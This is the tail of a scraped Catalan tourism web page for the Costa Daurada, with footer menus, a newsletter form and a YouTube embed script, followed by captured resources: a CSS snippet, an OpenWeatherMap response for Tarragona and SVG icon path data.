              <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/muchoviaje.jpg" alt="muchoviaje" />
            </a>
          </li> -->
          <!-- <li>
            <a href="http://www.timeout.cat/barcelona/ca/costa-daurada" target="_blank">
              <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/timeout.jpg" alt="timeout" />
            </a>
          </li> -->
		  			<li>
				<a href="https://costadaurada.info/coneix/turistic-en-familia" target="_blank">
					<img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/banner_turistic.jpg" alt="timeout" />
				</a>
			</li>
		          </ul>
      </div>
      <!-- <div class="juegos-tarragona">
        <p>Descobreix els XVIII Jocs Mediterranis Tarragona 2018. Clica aquí:</p>
        <a href="http://www.tarragona2018.cat/" target="_blank">
          <img src="/sites/default/files/logo-catala-horitzontal.jpg" >
        </a>
      </div>-->
     </div>
     <div class="col col-sm-6 footer-middle">
       <div class="row">
           <div class="col col-sm-4 footer-middle-1">
                 <div class="region region-footer-middle-1">
    <section id="block-menu-block-2" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/coneix" title="La zona">Coneix</a></h2>
    
  <div class="menu-block-wrapper menu-block-2 menu-name-main-menu parent-mlid-867 menu-level-1">
  <ul class="menu nav"><li class="first leaf has-children menu-mlid-718"><a href="/coneix/on-som-coneixens" title="La zona">La zona</a></li>
<li class="leaf has-children menu-mlid-1070"><a href="/coneix/transport" title="Com explorar-la">Com explorar-la</a></li>
<li class="leaf has-children menu-mlid-1072"><a href="/coneix/professional" title="Professional">Professional</a></li>
<li class="last leaf menu-mlid-4385"><a href="/coneix/turistic-en-familia" title="TurisTIC en família">TurisTIC en família</a></li>
</ul></div>

</section>
<section id="block-menu-block-7" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/experiencies" title="Costa Daurada">Experiències</a></h2>
    
  <div class="menu-block-wrapper menu-block-7 menu-name-main-menu parent-mlid-1927 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1928"><a href="/experiencies" title="Idees de viatge">Idees de viatge</a></li>
<li class="leaf menu-mlid-4394"><a href="/histories-costa-daurada" title="Històries Costa Daurada">Històries Costa Daurada</a></li>
<li class="last leaf menu-mlid-4393"><a href="/descobreix-que-diuen" title="Descobreix què diuen">Descobreix què diuen</a></li>
</ul></div>

</section>
  </div>
           </div>
           <div class="col col-sm-4 footer-middle-2">
                 <div class="region region-footer-middle-2">
    <section id="block-menu-block-9" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/activitats" title="Què fer">Activitats</a></h2>
    
  <div class="menu-block-wrapper menu-block-9 menu-name-main-menu parent-mlid-1092 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1440"><a href="/activitats/turisme-familiar" title="Turisme familiar">Turisme familiar</a></li>
<li class="leaf menu-mlid-1441"><a href="/activitats/cultura" title="Cultura">Cultura</a></li>
<li class="leaf menu-mlid-1442"><a href="/activitats/natura" title="Natura">Natura</a></li>
<li class="leaf menu-mlid-1443"><a href="/activitats/platges-i-cales" title="Platges i cales">Platges i cales</a></li>
<li class="leaf menu-mlid-4126"><a href="/activitats/enogastronomia" title="Enogastronomia">Enogastronomia</a></li>
<li class="leaf menu-mlid-1445"><a href="/activitats/esports" title="Esports">Esports</a></li>
<li class="leaf menu-mlid-1446"><a href="/activitats/oci" title="Oci">Oci</a></li>
<li class="last leaf menu-mlid-1448"><a href="/activitats/spa-termalisme" title="Spa">Spa</a></li>
</ul></div>

</section>
  </div>
           </div>
           <div class="col col-sm-4 footer-middle-3">
                 <div class="region region-footer-middle-3">
    <section id="block-menu-block-6--2" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/agenda" title="Oci" class="active-trail">Agenda</a></h2>
    
  <div class="menu-block-wrapper menu-block-6 menu-name-main-menu parent-mlid-1104 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1106"><a href="/agenda/avui" title="Avui">Avui</a></li>
<li class="leaf menu-mlid-1108"><a href="/agenda/cap-de-setmana" title="Cap de setmana">Cap de setmana</a></li>
<li class="leaf menu-mlid-1107"><a href="/agenda/setmana-ideal" title="Setmana ideal">Setmana ideal</a></li>
<li class="last leaf menu-mlid-1109"><a href="/agenda/tot-el-mes" title="Tot el mes">Tot el mes</a></li>
</ul></div>

</section>
<section id="block-menu-block-11" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/contactar" title="Contactar">Com arribar</a></h2>
    
  <div class="menu-block-wrapper menu-block-11 menu-name-main-menu parent-mlid-1194 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1607"><a href="/contactar#field-block-contact-0" title="Amb cotxe">Amb cotxe</a></li>
<li class="leaf menu-mlid-1608"><a href="/contactar#field-block-contact-1" title="Amb autobús">Amb autobús</a></li>
<li class="leaf menu-mlid-1609"><a href="/contactar#field-block-contact-2" title="Amb avió">Amb avió</a></li>
<li class="last leaf menu-mlid-1610"><a href="/contactar#field-block-contact-3" title="Amb tren">Amb tren</a></li>
</ul></div>

</section>
  </div>
           </div>
       </div>
     </div>
     <div class="col col-sm-3 footer-right">
        <div class="region region-footer-right">
    <section id="block-mailchimp-signup-butlleti-electronic" class="block block-mailchimp-signup clearfix">

        <h2 class="block-title">Butlletí electrònic</h2>
    
  <form class="mailchimp-signup-subscribe-form" action="/agenda/381?page=5" method="post" id="mailchimp-signup-subscribe-block-butlleti-electronic-form" accept-charset="UTF-8"><div><div id="box"></div><div class="mailchimp-signup-subscribe-form-description">Vols estar al dia de noves rutes, nous espais i nous restaurants sense haver de buscar-ho? Si t’inscrius a la nostra Newsletter podràs rebre directament al teu correu aquells “imprescindibles” de la Costa Daurada. A més, et mantindrem informat de totes les novetats per tal que les teves vacances siguin inoblidables.</div><div class="element-invisible"></div><div id="mailchimp-newsletter-8301d46f67-mergefields" class="mailchimp-newsletter-mergefields"><div class="form-item form-item-mergevars-fname form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-fname">Nom <span class="form-required" title="Aquest camp és obligatori.">*</span></label>
<input placeholder="Nom" class="form-control form-text required" type="text" id="edit-mergevars-fname" name="mergevars[FNAME]" value="" size="25" maxlength="128" /></div><input type="hidden" name="mergevars[MC_LANGUAGE]" value="ca" />
<div class="form-item form-item-mergevars-email form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-email">E-mail <span class="form-required" title="Aquest camp és obligatori.">*</span></label>
<input placeholder="E-mail" class="form-control form-text required" type="text" id="edit-mergevars-email" name="mergevars[EMAIL]" value="" size="25" maxlength="128" /></div><div class="form-item form-item-mergevars-lname form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-lname">Last Name</label>
<input class="form-control form-text" type="text" id="edit-mergevars-lname" name="mergevars[LNAME]" value="" size="25" maxlength="128" /></div></div><input type="hidden" name="form_build_id" value="form-LTSfTNl8jSA-4kt5bOn41lT52C5ujocbKvFIRqNDCbE" />
<input type="hidden" name="form_id" value="mailchimp_signup_subscribe_block_butlleti_electronic_form" />
<div class="form-actions form-wrapper form-group" id="edit-actions--2"><button type="submit" id="edit-submit--2" name="op" value="Enviar" class="btn btn-primary form-submit">Enviar</button>
</div></div></form>
</section>
<section id="block-menu-menu-footer-menu-secondary" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf item-2114"><a href="/convention-bureau" title="COSTA DAURADA CONVENTION BUREAU"><span class="title">COSTA DAURADA CONVENTION BUREAU</span><span class="antetitulo"></span></a></li>
<li class="leaf item-1884"><a href="/coneix/professional" title="PROFESSIONALS"><span class="title">PROFESSIONALS</span><span class="antetitulo"></span></a></li>
<li class="last leaf item-1604"><a href="/activitats/turisme-familiar" title="Turisme en família"><span class="title">Turisme en família</span><span class="antetitulo"></span></a></li>
</ul>
</section>
  </div>
     </div>
     </div>
  </footer>

  <footer id="closure">
      <div class="row">
    <div class="col col-sm-6">
        <div class="region region-closure-left">
    <section id="block-block-4" class="block block-block clearfix">

      
  <p><a href="http://www.terresdelebre.travel" target="_blank"><img alt="Costa Daurada" class="media-element file-default" data-fid="31" data-media-element="1" src="https://costadaurada.info/sites/default/files/logo_terres_ebre75x50.jpg" style="width: 75px; height: 50px;" typeof="foaf:Image" /></a><a href="http://www.catalunya.com" target="_blank"><img alt="Catalunya" class="media-element file-default" data-fid="32" data-media-element="1" src="https://costadaurada.info/sites/default/files/catalunya.png" style="width: 75px; height: 50px;" typeof="foaf:Image" /></a><img alt="Patronat de turisme" class="media-element file-default" data-fid="33" data-media-element="1" src="https://costadaurada.info/sites/default/files/patronatturisme.png" style="width: 135px; height: 50px;" typeof="foaf:Image" /><a href="http://www.dipta.cat/" target="_blank"><img alt="Diputació de Tarragona" class="media-element file-default" data-fid="186" data-media-element="1" src="https://costadaurada.info/sites/terres/files/diputaciodetarragona.png" style="width: 130px; height: 25px;" typeof="foaf:Image" /></a></p>

</section>
  </div>
    </div>
    <div class="col col-sm-6">
        <div class="region region-closure-right">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="http://www.diputaciodetarragona.cat/ca/arees/patronat-de-turisme" title="Patronat de Turisme de la Diputació de Tarragona">Patronat de Turisme de la Diputació de Tarragona</a></li>
<li class="leaf"><a href="http://www.diputaciodetarragona.cat/transparencia" title="Portal de Transparència">Portal de Transparència</a></li>
<li class="leaf"><a href="/avis-legal" title="Avís legal">Avís legal</a></li>
<li class="leaf"><a href="/proteccio-de-dades" title="Protecció de dades">Protecció de dades</a></li>
<li class="last leaf"><a href="https://costadaurada.info/politica-de-galetes" title="Política de galetes">Política de galetes</a></li>
</ul>
</section>
  </div>
    </div>
    </div>
  </footer>
</div>
  <script>window.eu_cookie_compliance_cookie_name = "";</script>
<script defer="defer" src="https://costadaurada.info/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.min.js?t96b6f"></script>
<script src="https://costadaurada.info/sites/all/modules/euccx/js/euccx.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/contrib/bootstrap/js/bootstrap.js?t96b6f"></script>
</body>
</html>
<style>
  /* YOUTUBE */
  .video-responsive {
      position: relative;
      padding-bottom: 56.25%; /* 16/9 ratio */
      /*padding-top: 30px;*/ /* IE6 workaround*/
      height: 0;
      overflow: hidden;
  }

  .video-responsive iframe,
  .video-responsive object,
  .video-responsive embed {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
  }
  .banner-home pre { margin: 0; position: relative; }
  .video-responsive {
      /*position: initial;*/
      /*margin-top: -30px;*/
  }
  /* end YOUTUBE */
  </style><script>
  window.addEventListener("load",function(event) {
    var content = jQuery(".field-name-field-home-block-1 .content");
    var url_youtube = content.find(".field-type-link-field a").attr("href");
    var youtube_id = url_youtube.split("/").pop();

    content.find(".field-name-field-text, .field-name-field-link, .field-name-field-additional-text").remove();
    var img = content.find(".field-name-field-imatge img");
    var field_item = img.parent();
    img.remove();

    var playlist = "";
    for (var i = 0; i < 20; i++) {
      playlist += youtube_id + ",";
    }
    playlist += youtube_id;

      if(!Drupal.eu_cookie_compliance.hasAgreed("analytics")){
          var html_home_youtube = `<div class="video-responsive">
    <iframe src="https://www.youtube-nocookie.com/embed/`+youtube_id+`?autoplay=1&amp;&amp;loop=1&#8203;&amp;&amp;mute=1&amp&amp;playlist=`+playlist+`" frameborder="0"></iframe>
    </div>`;
      }else{
         var html_home_youtube = `<div class="video-responsive">
    <iframe src="https://www.youtube.com/embed/`+youtube_id+`?autoplay=1&amp;&amp;loop=1&#8203;&amp;&amp;mute=1&amp&amp;playlist=`+playlist+`" frameborder="0"></iframe>
    </div>`;
      }

    field_item.html(html_home_youtube);
  });
  </script>

--- FILE ---
content_type: text/css
request_url: https://costadaurada.info/profiles/costadaurada/modules/contrib/date/date_popup/themes/jquery.timeentry.css?t96b6f
body_size: 156
content:
/* TimeEntry styles */
.timeEntry_control {
  vertical-align: middle;
  margin-left: 2px;
}
* html .timeEntry_control { /* IE only */
  margin-top: -4px;
}


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://api.openweathermap.org/data/2.5/weather?q=Tarragona,es&units=metric&appid=df93c6998eb455a1a6d33f462cf678bb&callback=jQuery1124062693035367736_1768960813805&_=1768960813806
body_size: 546
content:
jQuery1124062693035367736_1768960813805({"coord":{"lon":1.249,"lat":41.129},"weather":[{"id":802,"main":"Clouds","description":"scattered clouds","icon":"03n"}],"base":"stations","main":{"temp":11.42,"feels_like":10.78,"temp_min":10.91,"temp_max":12.05,"pressure":1013,"humidity":83,"sea_level":1013,"grnd_level":1001},"visibility":10000,"wind":{"speed":3.6,"deg":10},"clouds":{"all":40},"dt":1768960816,"sys":{"type":1,"id":6427,"country":"ES","sunrise":1768979696,"sunset":1769014633},"timezone":3600,"id":3108287,"name":"Tarragona","cod":200})

--- FILE ---
content_type: image/svg+xml
request_url: https://costadaurada.info/sites/default/files/2platges.svg
body_size: 19733
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="200px" height="160px" viewBox="0 0 200 160" enable-background="new 0 0 200 160" xml:space="preserve">
<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M128.355,142.167c0.601,0.398,1.172,0.829,2.181,0.816
	c1.018-2.439,2.384-4.528,3.55-6.819C131.27,135.261,129.708,139.833,128.355,142.167z"/>
<g>
	<g>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#A6BFDC" d="M137.631,135.071c0.262,0.963,0.018,1.972-0.336,2.99
			c1.643-0.625,0.949-0.49,1.941-0.983c0.148-1.161,0.1-2.298-0.195-3.222c-0.162,0.041-0.362,0.104-0.72,0.32
			c-0.888,0.54-0.696-0.225-1.644,0.371c-0.807,0.508-1.726,1.405-3.195,2.061c-0.418,0.188-0.637,0.376-1.068,0.523
			c-0.885,0.307-0.791,0.556-2.139,0.898c-0.702,0.178-0.639,0.281-1.068,0.46c-0.658,0.28-1.5,0.442-2.139,0.65
			c-0.416,0.135-0.682,0.192-1.07,0.329c-0.502,0.172-1.893,0.479-2.221,0.682l0.316,0.27c-0.385,0.249-0.355,0.237-0.713,0.137
			l-0.112,0.355l-0.245-0.082c-0.482-0.041-0.002,0.098-0.464-0.01c-0.316-0.002-0.556,0.168-1.126,0.285l-0.439,0.092l-2.42,0.578
			c-0.246,0.039-0.404,0.09-0.643,0.143c-0.389,0.084-0.576,0.014-1.715,0.257c-0.332,0.069-0.336,0.041-0.643,0.05
			c-0.387,0.012-0.849,0.226-1.152,0.138l-4.536,1.453c-0.515,0.293-2.933-0.017-6.151,0.259c-3.216,0.275-4.492-0.396-5.006-0.217
			c-0.514,0.181-10.815-1.273-10.815-1.273c-0.417,0.086-0.457-0.005-0.861-0.134c-0.319-0.103-0.576-0.141-0.939-0.243
			l-0.434-0.115c-0.155-0.041-0.271-0.068-0.425-0.113c-1.49-0.46-3.513-0.871-4.605-1.229c-0.65-0.213-1.143-0.221-1.797-0.427
			c-0.879-0.275-2.849-1.046-3.678-1.563c-0.655-0.41-1.151-0.275-1.869-0.581c-0.683-0.293-1.173-0.668-1.808-1.04
			c-0.677-0.396-0.729-0.227-1.876-0.979c-0.621-0.404-1.176-0.564-1.806-0.971c-0.335-0.219-0.584-0.387-0.929-0.585
			c-0.059-0.032-0.769-0.399-0.949-0.538c-1.463-1.113-7.043-5.269-8.262-6.463c-0.796-0.781-2.191-1.799-2.688-2.613
			c-0.335-0.559-0.385-0.402-0.696-0.719c-0.145-0.152-0.544-0.724-0.7-0.912l-1.734-1.809c-0.941-0.663-1.536-1.753-2.328-2.576
			c-1.102-1.154-1.872-2.385-2.716-3.617c-0.248-0.363-0.34-0.631-0.535-0.927c-0.263-0.397-0.288-0.474-0.498-0.851
			c-0.236-0.42-0.316-0.504-0.475-0.926l-0.744-1.854c-0.322-0.609-0.586-1.125-0.81-1.778c-0.207-0.595-0.565-1.294-0.858-1.852
			c-0.334-0.645-0.549-1.112-0.914-1.78c-0.142-0.265-0.171-0.57-0.3-0.928l-2.801-7.197c0-0.002-0.001-0.003-0.001-0.003
			c-1.786-1.858-4.029-3.946-5.99-6.211c-0.015,0.088-0.029,0.161-0.041,0.276c-0.062,0.515,0.271,1.01,0.381,1.5
			c0.261,1.165,0.315,2.871,0.877,4.504c0.1,0.287,0.095,0.423,0.195,0.716c0.368,1.049,1.096,1.964,1.335,3.06
			c0.304,1.377,0.544,1.443,0.774,2.284c0.093,0.346,0.03,0.302,0.243,0.712c0.339,0.659,0.07,0.813,0.591,1.497
			c0.288,0.38,0.3,0.387,0.447,0.782c0.25,0.671,0.738,0.967,0.905,1.564c0.157,0.563,0.45,0.982,0.747,1.492
			c0.305,0.525,0.662,1.02,0.918,1.493l1.507,3.062c0.485,0.943,1.311,1.978,1.69,2.986c0.223,0.591,0.443,0.908,0.863,1.493
			c0.51,0.71,0.798,0.524,1.307,1.196c0.383,0.508,0.928,0.992,1.271,1.49c0.721,1.046,1.337,2.186,2.417,2.918
			c0.284,0.193,1.022,1.053,1.45,1.469c0.494,0.48,1.064,0.99,1.53,1.484l1.236,1.488l1.373,1.263
			c0.565,0.375,0.948,0.428,1.516,1.136c0.725,0.906,0.447,0.182,1.277,1.05c0.329,0.343,1.066,0.829,1.487,1.116
			c0.524,0.357,0.998,0.867,1.523,1.251c0.504,0.369,1.05,0.622,1.594,1.154c0.626,0.614,0.882,0.931,1.521,1.202
			c0.174,0.072,0.602,0.223,0.722,0.301c1.229,0.807,2.533,2.077,3.835,2.734c0.267,0.134,0.432,0.205,0.722,0.345
			c0.396,0.187,0.396,0.228,0.794,0.487c0.573,0.379,0.964,0.414,1.516,0.738c1.548,0.901,0.721,0.502,2.312,1.215l2.31,1.26
			c1.794,0.904,4.912,2.294,6.848,2.739c1.055,0.241,2,0.647,3.089,0.655c0.362,0.002,0.458-0.093,0.791,0.09
			c0,0,9.333,1.643,12.095,1.719c2.762,0.078,7.42,0.067,8.225-0.059s1.205-0.073,1.498,0.209c0.292,0.285,2.359,0.025,3.221-0.045
			c0.862-0.068,3.637-1.225,3.637-1.225c0.39-0.249,0.554-0.154,0.998-0.354c1.717-0.779,3.43-1.558,5.201-2.191l1.064-0.419
			c0.719-0.264,1.312-0.668,2.068-0.882c0.797-0.224,3.453-1.459,4.131-1.945c0.444-0.322,1.693-1.087,2.133-1.236
			c0.625-0.218,1.291-0.327,2.066-0.788c0.4-0.238,0.615-0.267,1-0.432C134.932,137.75,135.895,136.022,137.631,135.071z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#A6BFDC" d="M36.766,84.713c0.007-0.059,0.012-0.137,0.021-0.176
			c0.139-0.593-0.028-1.249,0.04-1.864c0.043-0.423-0.06-0.51-0.04-0.931c0.009-0.247,0.034-0.223,0.056-0.429l0.051-0.863
			c0.042-0.388,0.006-0.183-0.076-0.5c-0.063-0.246-0.057-2.25-0.013-2.725c0.007-0.082,0.042-0.354,0.056-0.431
			c0.166-0.946,0.448-0.75,0.467-2.372c0.006-0.417,0.144-0.511,0.138-0.86c-0.018-1.036-0.168-0.161,0.138-1.868
			c0.01-0.057,0.015-0.113,0.023-0.171c-0.675,0.853-1.389,1.685-2.183,2.462c0.34-3.907,1.522-7.296,3.296-10.264
			c0.146-0.394,0.303-0.785,0.419-1.15c0.523-1.67,2.977-8.134,3.107-9.217c0.041-0.33,0.212-0.655,0.332-0.938
			c0.245-0.584,0.376-1.261,0.751-1.803l1.393-1.882c0.719-0.765,1.302-2.209,1.969-2.694c0.268-0.193,0.711-0.453,0.873-0.708
			c0.17-0.271,0.245-0.549,0.435-0.873c0.35-0.595,0.957-1.269,1.247-1.879c1.396-2.96,1.875-2.739,3.13-4.562
			c0.442-0.642,0.896-1.239,1.307-1.808c0.91-1.257,2.15-2.459,3.029-3.7c0.305-0.425,1.384-1.494,1.806-1.891
			c0.552-0.526,1.215-0.958,1.768-1.528c0.71-0.725,0.926-1.194,1.696-1.775c0.611-0.46,1.31-1.291,1.657-1.781
			c0.344-0.492,0.571-0.519,0.894-0.801c0.438-0.39,0.317-0.57,0.765-0.913c0.601-0.461,1.104-0.715,1.777-1.418
			c0.428-0.45,0.863-0.691,1.348-0.977l0.926-0.458c0.393-0.152,0.621-0.442,1.352-0.693c0.334-0.116,0.592-0.242,0.924-0.374
			l4.564-1.688c0.346-0.119,0.516-0.22,0.854-0.349c0.561-0.214,0.403-0.171,0.933-0.105c0.618,0.076,1.251-0.305,1.857-0.398
			c0.91-0.141,1.816-0.564,2.711-0.753c0.362-0.076,0.549-0.217,0.93-0.277c0.319-0.05,0.526-0.062,0.855-0.13l2.786-0.542
			c0.916-0.186,1.828-0.167,2.719-0.385c0.398-0.098,0.492,0.066,0.935,0.023c0.602-0.063,1.176-0.236,1.787-0.242
			c0.277-0.001,0.686,0.021,0.932-0.019c1.239-0.199,2.457-0.672,3.664-0.051c0.694,0.357,0.886,0.047,2.208-0.164
			c0.391-0.063,0.58-0.034,0.933-0.016c0.286,0.016,0.262-0.041,0.501-0.073c0.385-0.051,0.449,0.082,0.924,0.06
			c0.566-0.029,1.252-0.108,1.799,0.031c0.556,0.135,0.449-0.032,0.934-0.07c0.576-0.048,1.209,0.123,1.793,0.111
			c1.931-0.04,4.572,0.085,6.455,0.447c0.123,0.022,0.28,0.06,0.434,0.081c0.199,0.026,0.246,0.004,0.428,0.023
			c0.379,0.04,0.523,0.126,0.936,0.125c0.932-0.009,1.799,0.012,2.725,0.182c0.35,0.064,0.564,0.073,0.934,0.144
			c0.924,0.174,1.797,0.302,2.729,0.374c0.984,0.076,1.86,0.45,2.802,0.624c0.629,0.116,1.166,0.439,1.799,0.454
			c0.491,0.013,0.408-0.031,0.936,0.103c1.641,0.425,3.092,1.481,4.615,2.161c0.467,0.212,2.42,1.336,2.752,1.664
			c0.468,0.464,0.102,0.363,0.795,0.754c1.217,0.688,4.653,2.588,5.436,3.533c0.29,0.352,1.361,1.059,1.797,1.378
			c1.941,1.414,3.723,2.657,5.51,4.396c0.684,0.664,1.082,1.173,1.752,1.838c0.516,0.511,0.252,0.478,0.49,0.858
			c0.152,0.237,0.309,0.262,0.655,0.773c0.234,0.346,0.583,0.567,0.837,0.917c0.481,0.671,0.721,1.239,1.293,1.781
			c0.875,0.825,0.748,0.435,1.662,1.693c0.375,0.514,0.586,0.521,0.885,0.787c0.51,0.448,0.83,1.254,1.253,1.765
			c0.259,0.312,0.847,0.746,1.184,1.28c0.229-1.201,0.614-2.977,1.06-5.043l-0.468-0.637c-0.284-0.412-0.313-0.675-0.709-1.065
			c-0.642-0.633-1.327-1.449-1.862-2.127c-0.33-0.425-1.373-1.301-1.998-1.903l-2.395-2.559c-1.105-0.814-1-1.323-2.332-2.301
			l-4.274-3.322c-0.85-0.804-0.989-0.672-1.594-1.137l-2.607-2.137c-1.097-0.636-2.146-1.055-3.181-1.772
			c-0.353-0.245-0.666-0.325-1.082-0.58c-0.398-0.242-0.727-0.646-1.088-0.986c-0.936-0.879-2.064-1.269-3.109-1.828
			c-0.369-0.196-0.742-0.46-1.082-0.543c-1.215-0.294-1.992-0.532-3.164-0.91c-0.377-0.119-0.76-0.382-1.084-0.422l-1.005-0.196
			c-0.258-0.076-0.296-0.062-0.503-0.114c-0.463-0.114-0.811-0.249-1.295-0.208c-0.258,0.022-0.012,0.032-0.287,0.004
			c-1.076-0.104-2.333-0.567-3.16-0.628l-3.158-0.313c-0.257-0.034-0.257-0.085-0.502-0.18c-1.402-0.551-4.553-1.006-6.049-1.148
			l-0.85-0.101c-0.393-0.054-0.621,0.006-1.006-0.025l-2.58-0.174c-0.181-0.012-0.391-0.004-0.574,0.004l-0.502,0.037
			c-0.18-0.006-0.289-0.019-0.5-0.021c-0.523,0.003-1.059-0.059-1.576,0.013c-0.532,0.069-1.118,0.042-1.651,0.035
			c-0.757-0.007-1.17-0.063-2.077,0.028l-8.385,0.337c-0.026,0-0.201-0.009-0.226-0.009l-0.845-0.054
			c-0.69,0.01-1.975,0.248-2.565,0.154c-0.376-0.057-0.702,0.001-1.087,0.054l-1.072,0.145c-1.229,0.114-2.41,0.498-3.649,0.552
			c-0.328,0.015-1.216,0.476-1.772,0.645c-1.856,0.564-3.667,1.25-5.443,2.032l-0.627,0.223c-0.513,0.214-1.121,0.3-1.566,0.655
			c-0.335,0.262-0.637,0.557-0.995,0.807c-0.381,0.27-0.753,0.431-1.063,0.595c-0.788,0.425-1.417,1.113-2.128,1.639
			c-0.437,0.324-2.744,2.033-3.05,2.348c-1.056,1.096-2.711,1.925-3.119,2.335c-0.462,0.463-0.619,0.624-1.063,0.952
			c-0.521,0.387-1.646,1.176-2.023,1.567l-0.954,0.784c-0.354,0.281-0.614,0.52-0.993,0.801c-0.378,0.28-0.73,0.448-1.005,0.858
			c-0.348,0.519-0.489,0.589-0.906,0.891c-0.379,0.272-2.112,2.073-2.461,2.528c-1.022,1.332-0.718,0.576-1.99,2.533
			c-0.259,0.4-0.613,0.637-0.858,1.017c-0.234,0.362-0.453,0.738-0.7,1.085c-0.702,0.993-1.061,2.358-2.084,3.097
			c-0.532,0.384-1.053,1.055-1.428,1.54c-0.791,1.02-0.923,1.569-1.528,2.6c-0.222,0.382-0.463,0.665-0.718,1.085
			c-0.407,0.669-0.59,1.405-1.068,2.095c-0.246,0.356-0.404,0.313-0.686,0.94l-2.739,6.274c-0.219,0.451-0.297,0.706-0.454,1.081
			c-0.321,0.778-0.504,1.573-1.096,2.165c-0.419,0.422-0.5,0.593-0.684,1.014c-0.452,1.037-0.583,2.142-0.859,3.237l-0.351,2.084
			c-0.054,0.442-0.149,0.633-0.274,1.078c-0.126,0.454-0.081,0.696-0.151,1.078c-0.798,0.82-0.634,0.694-0.766,1.516
			c-0.037,0.24-0.097,0.475-0.135,0.718c-0.044,0.277-0.056,0.469-0.116,0.791c-0.053,0.28-0.07,0.442-0.135,0.718
			c-0.337,1.485-0.136,0.653-0.171,1.506c-0.009,0.223-0.025,0.155-0.054,0.36c-0.001,0.012-0.003,0.019-0.004,0.031
			c0.34-0.646,0.646-1.285,0.877-1.913C32.816,75.2,34.089,80.776,36.766,84.713z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#A6BFDC" d="M174.469,77.933c-0.213-0.713-0.131-1.352-0.287-2.071
			l-0.592-2.071c-0.381-1.392-0.756-2.792-0.984-4.213c-0.213-1.324-0.99-3.926-1.535-5.212c-0.307-0.728-0.328-1.345-0.657-2.068
			c-0.188-0.412-0.305-0.691-0.434-1.068c-0.123-0.356-0.192-0.612-0.39-0.998c-0.371-0.725-0.537-1.318-0.823-2.068
			c-0.159-0.423-0.398-0.661-0.51-1.068c-0.116-0.416-0.188-0.646-0.337-1.071c-0.066-0.198-0.104-0.34-0.173-0.497l-0.171-0.343
			c-0.482-1.066-0.655-2.191-1.045-3.296c-0.138-0.388-0.406-0.737-0.506-1.068l-0.271-1.002c-0.006-0.018-0.003-0.032-0.009-0.05
			c-0.413,2.15-1.025,5.309-1.764,9.123c0.006,0.016,0.014,0.04,0.02,0.056c0.109,0.322,0.117,0.502,0.241,0.857l1.624,4.778
			c0.266,1.044,0.461,1.44,0.594,2.354c0.26,1.772,1.514,4.337,1.729,5.638l0.357,1.572c0.031,0.337,0.023,0.431,0.078,0.788
			c0.059,0.375,0.152,0.494,0.165,0.858c0.036,1.122,0.141,1.097,0.163,1.575c0.014,0.344,0.066,0.458,0.08,0.787
			c0.018,0.454,0.086,0.404,0.146,0.785c0.107,0.667,0.021,1.784,0.22,2.364l0.409,2.429c0.051,0.304,0.036,0.519-0.005,0.788
			c-0.071,0.479-0.034,0.379,0.097,0.861c0.249,0.936,0.176,0.627,0.189,1.573c0.018,1.351-0.234,3.539-0.662,4.884
			c-0.111,0.346-0.119,0.463-0.184,0.788c-0.055,0.302-0.139,0.495-0.203,0.794c-0.029,0.129-0.041,0.211-0.08,0.363l-0.968,2.874
			c-0.384,0.993-0.433,1.63-1.212,2.455c-0.344,0.363-0.346,0.464-0.504,0.796c-0.412,0.868-0.827,0.616-0.605,1.656
			c-1.188,1.221-0.01,0.223-0.99,2.092c-0.305,0.574-0.783,1.803-1.113,2.004c-0.461,0.277-0.865-0.184-1.271,1.614
			c-0.089,0.398-0.157,0.677-0.317,1.078c-0.063,0.161-0.146,0.387-0.211,0.504c-0.664,1.266-1.938,2.651-2.512,3.691
			c-0.85,1.547-0.854,1.138-1.443,2.099c-0.087,0.14-0.246,0.438-0.297,0.506c-0.6,0.835-1.639,1.715-2.514,2.615l0.146,0.142
			c0.222-0.217,0.29-0.231,0.497-0.363c0.123,0.722-1.379,1.875-1.537,2.038c-0.188,0.191-0.466,0.678-0.706,0.979
			c-0.069,1.921-0.386,3.779-0.896,5.548c0.449-0.453,0.807-0.813,0.879-0.872c0.484-0.384,0.58-0.374,0.978-0.946
			c0.271-0.389,3.288-3.047,4.025-4.137c0.515-0.752,1.248-1.339,1.651-2.101c0.43-0.831,2.351-3.532,3.076-4.271
			c0.807-0.821,1.611-1.686,2.176-2.611c0.85-1.4,1.34-1.983,2.283-3.688c1.322-2.396,2.02-4.852,2.943-7.424
			c0.14-0.384,0.305-0.65,0.441-1.081c0.314-0.987,0.764-2.801,1.168-3.67c0.17-0.367,0.26-0.213,0.293-0.578
